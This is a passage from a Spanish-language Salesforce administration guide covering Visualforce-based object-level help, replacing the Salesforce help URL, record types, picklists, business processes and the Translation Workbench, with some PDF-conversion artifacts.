- **3.** Para Configuración de la ayuda contextual, seleccione **Abra una ventana utilizando una página de Visualforce** .
- **4.** Seleccione la página de Visualforce que contiene su contenido de ayuda.
- **5.** Haga clic en **Guardar**.

#### [Crear una página de ayuda de objeto personalizado con contenido estático](#page-4023-0)

Si conoce HTML, es fácil agregar ayuda a sus objetos personalizados escribiendo el contenido en HTML y guardándolo en una página de Visualforce. No necesita conocer Visualforce. Solo utilice la plantilla que proporcionamos.

#### [Crear la ayuda de objetos personalizados con un archivo PDF](#page-4025-0)

Agregue ayuda a sus objetos personalizados creando páginas de Visualforce que redirigen a archivos de ayuda en PDF o una URL. No necesita conocer Visualforce. Solo utilice la plantilla que proporcionamos.

#### [Consideraciones y mejores prácticas de la ayuda a nivel de objeto](#page-4026-0)

Antes de definir la ayuda a nivel de objeto para sus objetos personalizados u objetos externos, revise estas mejores prácticas y consideraciones de implementación.

### CONSULTE TAMBIÉN

[Información general sobre ayuda a nivel de objeto](#page-4021-1) [Descripción general de la ayuda personalizada](#page-4019-0)

### EDICIONES

Disponible en: Salesforce Classic

Los objetos personalizados están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para definir o cambiar la ayuda a nivel de objeto:

### <span id="page-4023-0"></span>Crear una página de ayuda de objeto personalizado con contenido estático

Si conoce HTML, es fácil agregar ayuda a sus objetos personalizados escribiendo el contenido en HTML y guardándolo en una página de Visualforce. No necesita conocer Visualforce. Solo utilice la plantilla que proporcionamos.

**1.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**

#### **2.** Haga clic en **Nuevo**.

El editor de página de Visualforce se abre con una nueva página.

**3.** Rellene los siguientes campos.



#### **4.** Haga clic en **Guardado rápido**.

</apex:page>

- **5.** En el editor de código de ficha **Marcado de Visualforce** , seleccione el código predeterminado y elimínelo.
- **6.** Pegue el siguiente código de plantilla de ayuda en el editor de código.

```
<apex:page showHeader="false">
<!-- Add your help styles -->
<h1>Help for {YourObjectName} Object</h1>
<p>Your custom help message here.</p>
```


Disponible en: Salesforce Classic

Los objetos personalizados están disponibles en:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Visualforce está disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir o cambiar la ayuda a nivel de objeto:

**•** "Personalizar aplicación"

Para crear o modificar páginas de Visualforce:

### **7.** Haga clic en **Guardado rápido**.

**8.** Modifique la plantilla para agregar su contenido de ayuda.

Para agregar el formato a su página, utilice el marcado HTML. También puede utilizar el marcado de Visualforce si lo conoce.

### **9.** Haga clic en **Guardar**.

Ahora puede agregar esta página como ayuda personalizada. Cuando los usuarios hacen clic en **Ayuda para esta página**, visualizan esta página en la ventana Ayuda y capacitación.

### CONSULTE TAMBIÉN

[Definir la ayuda a nivel de objeto](#page-4022-0) [Crear la ayuda de objetos personalizados con un archivo PDF](#page-4025-0) [Consideraciones y mejores prácticas de la ayuda a nivel de objeto](#page-4026-0)

### <span id="page-4025-0"></span>Crear la ayuda de objetos personalizados con un archivo PDF

Agregue ayuda a sus objetos personalizados creando páginas de Visualforce que redirigen a archivos de ayuda en PDF o una URL. No necesita conocer Visualforce. Solo utilice la plantilla que proporcionamos.

Puede escribir su contenido de ayuda en una herramienta de creación como Microsoft Word y convertirlo en un archivo PDF.

**1.** Cargue su archivo PDF como un recurso estático.

Los usuarios ven este archivo PDF cuando solicitan ayuda con el objeto personalizado.

- **2.** En Configuración, ingrese *Páginas de Visualforce* en el cuadro Búsqueda rápida y, a continuación, seleccione **Páginas de Visualforce.**
- **3.** Haga clic en **Nuevo**.

El editor de página de Visualforce se abre con una nueva página.

**4.** Rellene los siguientes campos.



### EDICIONES

Disponible en: Salesforce Classic

Los objetos personalizados están disponibles en:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Visualforce está disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para definir o cambiar la ayuda a nivel de objeto:

**•** "Personalizar aplicación"

Para crear o modificar páginas de Visualforce:

**•** "Personalizar aplicación"

#### **5.** Haga clic en **Guardado rápido**.

- **6.** En el editor de código de ficha **Marcado de Visualforce** , seleccione el código predeterminado y elimínelo.
- **7.** Pegue el siguiente código de plantilla de ayuda en el editor de código.

```
<apex:page showHeader="false" action="{! URLFOR($Resource.YourCustomHelpResource) }">
 <!-- This page redirects to the URL in the action attribute above -->
 <p>Redirecting to help content...</p>
```
</apex:page>

- **8.** Sustituya YourCustomHelpResource en el atributo de acción con el nombre del recurso estático que ha cargado.
- **9.** Haga clic en **Guardar**.

Ahora puede agregar esta página como ayuda. Cuando los usuarios hacen clic en **Ayuda para esta página**, se les redirige al recurso que ha establecido en el atributo de la acción.

Nota: El navegador del usuario controla el comportamiento del vínculo de un PDF, no su página de Visualforce. El contenido del PDF puede aparecer en el navegador o se puede descargar como un archivo PDF.

### CONSULTE TAMBIÉN

[Definir la ayuda a nivel de objeto](#page-4022-0)

<span id="page-4026-0"></span>[Crear una página de ayuda de objeto personalizado con contenido estático](#page-4023-0) [Consideraciones y mejores prácticas de la ayuda a nivel de objeto](#page-4026-0)

### Consideraciones y mejores prácticas de la ayuda a nivel de objeto

Antes de definir la ayuda a nivel de objeto para sus objetos personalizados u objetos externos, revise estas mejores prácticas y consideraciones de implementación.

#### Mejores prácticas

- **•** La ventana que muestra la ayuda a nivel de objeto tiene las mismas dimensiones de altura y anchura que la ventana estándar de Ayuda y capacitación de Salesforce. Para aumentar el uso de su contenido de ayuda, dimensione el tamaño y estilo de su contenido correctamente.
- **•** Sus páginas de contenido de ayuda de Visualforce pueden utilizar campos de combinación u otras funciones para personalizar aún más la experiencia. Por ejemplo, puede diseñar la ayuda para agregar el nombre de usuario cuando aparezca la página de ayuda.

#### Consideraciones de implementación avanzada

- **•** Cree páginas de ayuda personalizadas de Visualforce sin un controlador o utilice un controlador personalizado. No puede utilizar un controlador estándar.
- **•** Si ha definido la ayuda a nivel de objeto para un objeto que ha agregado a un paquete de AppExchange de Force.com, Salesforce agrega la página de Visualforce o el recurso estático al que hace referencia su Configuración de la ayuda contextual de ese objeto.
- **•** En paquetes gestionados, la ayuda a nivel de objeto está bloqueada para el desarrollador, pudiendo los instaladores cambiarlo a su antojo.

#### CONSULTE TAMBIÉN

[Definir la ayuda a nivel de objeto](#page-4022-0) [Información general sobre ayuda a nivel de objeto](#page-4021-1)

### EDICIONES

Disponible en: Salesforce Classic

Los objetos personalizados están disponibles en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los objetos externos de Lightning Connect están disponibles en: **Developer** Edition y por un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Visualforce está disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## Sustitución de la ayuda de Salesforce

Si cambia el nombre de fichas, objetos, campos y otras etiquetas estándar de la interfaz del usuario también puede sustituir la ayuda de Salesforce por otra URL.

Los usuarios pueden ver esta URL siempre que hagan clic en cualquier vínculo de ayuda contextual en una página del usuario final o en su Configuración personal. Una vez reemplazada la ayuda, el vínculo **Ayuda y capacitación** ubicado en la parte superior de cada página y todas las páginas de Configuración seguirán mostrando la Ayuda de Salesforce.

- **1.** Desde Configuración, ingrese *Configuración de ayuda* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de ayuda**.
- **2.** Especifique la URL completa correspondiente al archivo de ayuda por el que desea reemplazar la ayuda de Salesforce.
- **3.** Haga clic en **Guardar**.

### Consideraciones para la sustitución de la ayuda de Salesforce

- **•** Cuando sustituya la ayuda de Salesforce por su propio archivo de ayuda, el vínculo **Ayuda y capacitación** aún mostrará ayuda de Salesforce, pero los vínculos de **Ayuda sobre esta página** que aparecen en todas las páginas excepto en las de Configuración ya no serán contextuales. Es decir, su archivo de ayuda se abrirá en la misma ubicación con independencia de la página que el usuario esté viendo cuando seleccione el vínculo.
- **•** Puede hacer que su ayuda sea contextual beneficiándose de los parámetros sensibles al contexto que incluye cada vínculo de ayuda. Por ejemplo, el vínculo de ayuda de la página inicial de la ficha Oportunidades tiene la siguiente estructura (sin saltos de línea):

http://your\_help\_file.com?loc=help&body=%2Fhelp%2Fdoc%2Fen%2Fhelp2.jsp &**target**=opp\_overview.htm&**section**=Opportunities

Los valores de los parámetros target y section son únicos para cada página de la aplicación. Puede analizar estos parámetros para visualizar el contenido de la ayuda contextual de sus usuarios.

**•** Si su archivo de ayuda en línea es compatible con el explorador Web de los dispositivos móviles de sus usuarios, puede hacer contacto con Salesforce para activar una URL personalizada para la ayuda en línea en Salesforce Classic Mobile. Si activa una URL de ayuda de Mobile, el vínculo **Ayuda** en la aplicación de Mobile inicia la URL de ayuda personalizada en lugar de la ayuda en línea de Salesforce Classic Mobile. No implemente la ayuda personalizada de Mobile sin comprobarla minuciosamente en todos los modelos de dispositivo de sus usuarios. Aunque todos sus usuarios tengan el mismo tipo de dispositivo móvil, la experiencia puede variar en gran medida dependiendo de la versión del sistema operativo que esté instalada en el dispositivo.

## Uso de tipos de registro

## Tipos de registro

Personalice procesos de negocio, valores de lista de selección y formatos de página para varios grupos de usuarios.

Los tipos de registro le permiten ofrecer distintos procesos de negocio, valores de lista de selección y formatos de página a diferentes usuarios. Cree tipos de registro por varios motivos, como:

- **•** Oportunidades para diferenciar sus negociaciones de ventas regulares de sus compromisos de servicios profesionales y ofrecer diferentes valores de lista de selección para cada uno.
- **•** Casos con el fin de visualizar diferentes formatos de páginas para sus casos de servicio de atención al cliente frente a sus casos de facturación.

### CONSULTE TAMBIÉN

[Visualizar y modificar tipos de registros](#page-4032-0) [Crear tipos de registro](#page-4029-0) [¿Cómo se especifica el acceso al tipo de registros?](#page-572-0)

### Consideraciones para la creación y actualización de tipos de registro

Obtenga detalles importantes antes de crear y actualizar tipos de registro.

- **•** Antes de crear tipos de registro, incluya todos los valores de tipo de registro posibles en su lista principal de listas de selección. La lista de selección principal es una lista completa de valores de lista de selección que se pueden utilizar en cualquier tipo de registro.
- **•** La lista de selección principal es independiente de todos los tipos de registro y procesos de negocio. Si agrega un valor a una lista de selección principal, debe incluir manualmente el nuevo valor en los tipos de registro apropiados. Si elimina un valor de lista de contenido de la principal, dejará de estar disponible cuando cree nuevos registros; no obstante, los registros asignados a ese valor permanece inalterado.
- **•** Los siguientes campos especiales de lista de selección no están disponibles para los tipos de registro dado que se utilizan exclusivamente para procesos de ventas, procesos de prospectos, procesos de soporte y procesos de solución:
	- **–** Etapa de oportunidad
	- **–** Estado de caso
	- **–** Estado de solución
	- **–** Estado del prospecto

Puede utilizar estos campos para ofrecer diferentes valores de lista de selección para diferentes tipos de registro asignando un proceso diferente a cada tipo de registro.

- **•** El hecho de cambiar el nombre de un tipo de registro no altera la lista de valores que incluye.
- **•** Las cuentas personales son registros de cuenta a los que se ha asignado un tipo de registro especial. Estos tipos de registro se denominan tipos de registro de cuentas personales. Los tipos de registro de cuentas personales permiten que los campos de contactos estén disponibles en la cuenta y permiten que la cuenta se utilice en muchas situaciones como si fuera un contacto. Cuando se activan las cuentas personales en su organización, se crea automáticamente un tipo de registro de cuentas personales denominado "Cuenta personal". Puede cambiar el nombre de este tipo de registro y puede crear tipos de registro de cuentas personales adicionales.
- **•** No puede desactivar un tipo de registro si lo utiliza una dirección de ruta de email para Email para registro de casos o Email para registro de casos On-Demand.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o modificar tipos de registro:

#### Mejora de Salesforce con herramientas de personalización entre a seriente de seriente de la unidad de terminador de terminador de personalización en el establecer en el establecer en el establecer en el establecer en el es instantánea

**•** Para crear tipos de registro para miembros de campaña, desde la configuración de gestión de objetos para miembros de campaña, vaya a Tipos de registro.

Los tipos de registro sólo se pueden asignar a miembros de campaña que utilicen el campo Tipo de miembro de campaña en campañas nuevas o existentes. Para asignar tipos de registro a miembros de campaña, agregue el campo Tipo de miembro de campaña al formato de página de campaña. Debe tener el permiso del usuario Usuario de marketing para cambiar el tipo de miembro de campaña. También puede agregar un campo Tipo de miembro de campaña de sólo lectura al formato de página de miembros de campaña.

- **•** Las siguientes listas de selección de miembros de campaña no están disponibles para tipos de registro:
	- **–** Estado
	- **–** Saludo
	- **–** Origen del prospecto
- **•** Salesforce recomienda no crear más de 200 tipos de registro. Aunque no hay límite, puede las organizaciones encuentren difícil gestionar sus tipos de registro si superan los 200.
- **•** Al eliminar un tipo de registro también se elimina la ruta de ventas relacionada.

Cuando los usuarios convierten , duplican o crean registros, se aplican las siguientes consideraciones especiales.

- **•** Cuando un usuario convierte un prospecto, los nuevos registros de cuenta, contacto y oportunidad utilizan automáticamente el tipo de registro predeterminado para el propietario de los nuevos registros.
- **•** Cuando un usuario duplica un registro, el nuevo registro tiene el tipo de registro del registro duplicado. Si el tipo de registro del registro duplicado no está disponible en el perfil de usuario, el nuevo registro adopta el tipo de registro predeterminado del usuario.
- <span id="page-4029-0"></span>**•** Cuando un usuario crea un nuevo caso o prospecto y asigna reglas de asignación, el nuevo registro puede mantener el tipo de registro predeterminado del creador o adoptar el tipo de registro del asignado, dependiendo de la configuración de caso y prospecto especificada por el administrador.

## Crear tipos de registro

- Sugerencia: Antes de crear tipos de registro, incluya todos los valores de tipo de registro posibles en su lista principal de listas de selección. La lista de selección principal es una lista completa de valores de lista de selección que se pueden utilizar en cualquier tipo de registro.
- **1.** Desde la configuración de gestión para el objeto adecuado, vaya a Tipos de registro.
- **2.** Haga clic en **Nuevo**.
- **3.** Seleccione Principal en la lista desplegable Tipo de registro existente para copiar todos los valores de lista de selección disponibles o seleccione un tipo de registro existente para duplicar sus valores de lista de selección.
	- Nota: Cuando crea un nuevo tipo de registro sin duplicar uno existente, el nuevo tipo de registro incluye automáticamente los valores de la lista de selección principal tanto para listas de selección estándar como personalizadas. A continuación, puede personalizar los valores de la lista de selección para el tipo de registro.
- **4.** Ingrese una Etiqueta de tipo de registro que sea exclusiva dentro del objeto.
- **5.** Escriba un Nombre de tipo de registro. El Nombre de tipo de registro hace referencia al componente cuando utiliza la API de servicios Web y evita conflictos de nombres en la instalación de paquetes gestionados.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o modificar tipos de registro:

- **6.** En el caso de tipos de registro de una oportunidad, caso, prospecto y solución, seleccione un proceso de negocio para asociarlo al tipo de registro.
- **7.** Ingrese una descripción.
- **8.** Seleccione Activo para activar el tipo de registro.
- **9.** Seleccione Activar para perfil junto a un perfil para que el tipo de registro esté disponible para los usuarios con ese perfil. Seleccione la casilla de verificación de la fila del encabezado para activarlo para todos los perfiles.

Sugerencia: Si cada perfil está asociado con un tipo de registro único, nunca se solicitará a los usuarios seleccionar un tipo de registro al crear nuevos registros.

**10.** Para los perfiles activados, seleccione Convertir en predeterminado para convertirlo en el tipo de registro predeterminado para los usuarios de ese perfil. Seleccione la casilla de verificación de la fila del encabezado para convertirlo en el predeterminado para todos los perfiles.

#### **11.** Haga clic en **Siguiente**.

- **12.** Seleccione una opción de formato de página para determinar qué formato de página se mostrará para registros de este tipo:
	- Para aplicar un único formato de página a todos los perfiles, seleccione Aplicar un formato a todos los perfiles y seleccione el formato de página en la lista desplegable.
	- **•** Para aplicar formatos de página diferentes según los perfiles de usuario, seleccione Aplicar un formato distinto para cada perfil y seleccione un formato de página para cada perfil.
- **13.** Haga clic en **Guardar** para modificar los valores de las listas de selección estándar y personalizada disponibles para el tipo de registro o haga clic en **Guardar y Nuevo** para crear otro tipo de registro.

#### <span id="page-4030-0"></span>CONSULTE TAMBIÉN

[Visualizar y modificar tipos de registros](#page-4032-0)

## Modificar listas de selección para tipos de registro y procesos de negocio

Personalice los valores en las listas de selección de tipo de registro o proceso de negocio en base a las necesidades exclusivas de su organización.

- **1.** Seleccione un tipo de registro o proceso de negocio y haga clic en **Modificar** junto al campo de lista de selección para cambiar sus valores.
- **2.** Agregue o elimine valores según necesite. Los usuarios pueden seleccionar estos valores cuando creen o modifiquen registros.
- **3.** Si lo desea, elija un valor predeterminado de la lista de selección. Algunas listas de selección requieren un valor predeterminado. Se ignorará el valor predeterminado de un campo dependiente.
- **4.** Haga clic en **Guardar**.

#### CONSULTE TAMBIÉN

[Campos personalizados](#page-4101-0) [Consideraciones al crear listas de selección](#page-4031-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o modificar tipos de registro:

**•** "Personalizar aplicación"

Para crear o modificar procesos de negocio:

## <span id="page-4031-0"></span>Consideraciones al crear listas de selección

Consulte estas consideraciones cuando modifique valores de listas de selección de tipos de registro o procesos de negocio. Por ejemplo, después de crear una lista de selección, actualice los formatos de página apropiados para que sus usuarios puedan acceder a la lista de selección.

- **•** La lista de selección principal es independiente de todos los tipos de registro y procesos de negocio. Si agrega un valor a una lista de selección principal, debe incluir manualmente el nuevo valor en los tipos de registro apropiados. Si elimina un valor de lista de contenido de la principal, dejará de estar disponible cuando cree nuevos registros; no obstante, los registros asignados a ese valor permanece inalterado.
- **•** El hecho de cambiar el nombre de un tipo de registro no altera la lista de valores que incluye.
- **•** Los siguientes campos especiales de lista de selección no están disponibles para los tipos de registro dado que se utilizan exclusivamente para procesos de ventas, procesos de prospectos, procesos de soporte y procesos de solución:
	- **–** Etapa de oportunidad
	- **–** Estado de caso
	- **–** Estado de solución
	- **–** Estado del prospecto

Puede utilizar estos campos para ofrecer diferentes valores de lista de selección para diferentes tipos de registro asignando un proceso diferente a cada tipo de registro.

- **•** Las siguientes listas de selección de miembros de campaña no están disponibles para tipos de registro:
	- **–** Estado
	- **–** Saludo
	- **–** Origen del prospecto
- **•** Para mostrar el campo en páginas de detalle del registro y de modificación, agregue el campo Tipo de registro a sus formatos de página. Es posible asociar un usuario a varios tipos de registro. Por ejemplo, un usuario que crea campañas de marketing para las divisiones de EE.UU. y de Europa puede disponer de los tipos de registro de campañas estadounidenses y europeas al crear campañas nuevas.

Los tipos de registro sólo se pueden asignar a miembros de campaña que utilicen el campo Tipo de miembro de campaña en campañas nuevas o existentes. Para asignar tipos de registro a miembros de campaña, agregue el campo Tipo de miembro de campaña al formato de página de campaña. Debe tener el permiso del usuario Usuario de marketing para cambiar el tipo de miembro de campaña. También puede agregar un campo Tipo de miembro de campaña de sólo lectura al formato de página de miembros de campaña.

#### CONSULTE TAMBIÉN

[Modificar listas de selección para tipos de registro y procesos de negocio](#page-4030-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**
# Visualizar y modificar tipos de registros

Para ver una lista de tipos de registro, desde la configuración de gestión para un objeto, vaya a Tipos de registro.

- **•** Haga clic en **Nuevo** para crear un nuevo tipo de registro.
- **•** Haga clic en **Modificar** para cambiar el nombre de un tipo de registro o desactivarlo, cancelando la selección de la casilla de verificación Activo. La desactivación de un tipo de registro no lo retira de los perfiles de usuario o conjuntos de permisos.
	- Nota: Al crear y modificar tipos de registros para cuentas, oportunidades, casos, contactos u objetos personalizados, compruebe las reglas de colaboración basadas en criterios que utilicen tipos de registros existentes como criterios. Un cambio de tipo de registro puede afectar al número de registros que comparte la regla. Por ejemplo, supongamos que tiene un tipo de registro denominado "Servicio" y que ha creado una regla de colaboración basada en criterios que comparte todos los tipos de registro Servicio con su equipo de servicios. Si crea otro tipo de registro denominado "Asistencia" y desea que estos registros se compartan con su equipo de servicios, debe actualizar la regla de colaboración para incluir los tipos de registro Asistencia en los criterios.
- **•** Haga clic en **Eliminar** para eliminar un tipo de registro inactivo y asignar sus registros asociados a un tipo de registro diferente. Para dejar el campo de tipo de registro en blanco en registros asociados con el tipo de registro eliminado, seleccione Ninguno.
	- Nota: Si elimina tipos de registro de miembros de campaña, actualizará el campo Tipo de miembro de campaña en una campaña y los registros de miembros de campaña.

### **•** Haga clic en el nombre del tipo de registro para modificar sus listas de selección asociadas.

**•** Haga clic en **Asignación de formato de página** para definir qué formatos de página podrán ver los usuarios en función de los perfiles y tipos de registros.

Nota: No puede modificar ni eliminar el tipo de registro de un objeto si se le hace referencia en Apex.

### CONSULTE TAMBIÉN

[Asignación de formatos de página](#page-3995-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para visualizar las páginas de configuración de tipo de registro:

**•** "Ver parámetros y configuración"

Para crear o modificar tipos de registro:

# Gestión de varios procesos de negocio

Utilice diversos procesos de negocio para mostrar diferentes valores de listas de selección para usuarios en función de sus perfiles. Los diversos procesos de negocio permiten realizar un seguimiento de los ciclos de vida de ventas, soporte y prospectos de forma individual.

### **Procesos de ventas**

Crea diferentes procesos de ventas que incluyen algunos o todos los valores de lista de selección disponibles para el campo Etapa de la oportunidad.

### **Procesos de prospectos**

Crea diferentes procesos de prospectos que incluyen algunos o todos los valores de lista de selección disponibles para el campo Estado del prospecto.

### **Procesos de soporte**

Crea diferentes procesos de soporte que incluyen algunos o todos los valores de lista de selección disponibles para el campo Estado del caso.

### **Procesos de soluciones**

Crea diferentes procesos de soluciones que incluyen algunos o todos los valores de lista de selección disponibles para el campo Estado.

Después de crear un proceso de ventas, soporte, prospectos o solución, asigne el proceso a un tipo de registro. El tipo de registro determina los perfiles del usuario que están asociados con el proceso de negocio.

Para ver una lista de procesos de negocio, en Configuración, ingrese *Procesos* en el cuadro Búsqueda rápida y, a continuación, seleccione el vínculo apropiado.

- **•** Haga clic en **Nuevo** para crear un proceso de negocio nuevo.
- **•** Haga clic en **Modificar** para cambiar el nombre o desactivar el proceso de negocio.
- **•** Haga clic en **Eliminar** para eliminar un proceso de negocio que no se utiliza.
- **•** Haga clic en el nombre del proceso de negocio para modificar los valores de la lista de selección asociados.

### CONSULTE TAMBIÉN

[Modificar listas de selección para tipos de registro y procesos de negocio](#page-4030-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear o modificar procesos de negocio:

# Creación de varios procesos de negocio

Siga estos pasos para crear procesos de ventas, procesos de soporte, procesos de prospectos y procesos de solución.

- **1.** En Configuración, ingrese *Procesos* en el cuadro Búsqueda rápida y, a continuación, seleccione el vínculo apropiado.
- **2.** Haga clic en **Nuevo**.
- **3.** Elija un proceso existente para copiar los valores de su lista de selección al proceso nuevo. Seleccione Principal para copiar todos los valores disponibles de la lista de selección.
- **4.** Escriba un nombre y una descripción para el proceso nuevo. El nombre debe ser exclusivo dentro de la ficha.
- **5.** Haga clic en **Guardar**.

Se muestran todos los valores disponibles en la lista de selección. Elija los valores que desea incluir en el nuevo proceso de negocio.

A continuación, agregue un nuevo proceso de negocio a un tipo de registro y permita que esté disponible para los usuarios en función del perfil.

# Utilización del Sistema de traducción

# Sistema de traducción

El Sistema de traducción le permite especificar idiomas que desee traducir, asignar traductores a idiomas, crear traducciones para personalizaciones que haya realizado en su organización de Salesforce y sustituir etiquetas y traducciones de paquetes gestionados. Todo puede traducirse, desde los valores de listas de selección personalizados hasta los campos personalizados, para que sus usuarios globales puedan utilizar la totalidad de Salesforce en su idioma.

Cuando se traduce un componente personalizado, Salesforce realiza un seguimiento de los cambios realizados en ese componente y establece el indicador Caducado cuando la traducción necesita actualizarse. Puede gestionar valores traducidos para cualquier idioma admitido en Salesforce.

Nota: Los objetos estándar no están disponibles en el Sistema de traducción. Utilice la interfaz de etiquetas y fichas de cambio de nombre para la traducción de objetos estándar.

Si un componente personalizado no tiene un valor traducido, los usuarios ven el valor del componente en el idioma predeterminado de la organización. Cuando desactiva un idioma, todas las traducciones de ese idioma están disponibles aún en el Sistema de traducción, pero los usuarios con ese idioma seleccionado ven los valores de idioma predeterminados de la organización.

El Sistema de traducción no está disponible para organizaciones de un único idioma. Si no está seguro de tener una organización de un idioma único o de varios idiomas, haga contacto con Salesforce.

Al activar el Sistema de traducción, se producirán estos cambios en su organización de Salesforce.

- **•** Debe modificar los valores de listas de selección de forma individual. No podrá realizar modificaciones masivas a valores de listas de selección existentes, aunque todavía podrá agregar nuevos valores de forma masiva.
- **•** Cuando los valores de listas de selección se ordenan alfabéticamente, los valores siguen el orden del idioma predeterminado de la organización.
- **•** Los reportes tienen una lista desplegable Idioma de filtro en el panel Filtros del generador de reportes. La selección de un idioma filtra cadenas traducidas para cualquier criterio de filtro que utilice los operadores comienza por, contiene 0 no contiene.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para crear o modificar procesos de negocio:

**•** "Personalizar aplicación"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

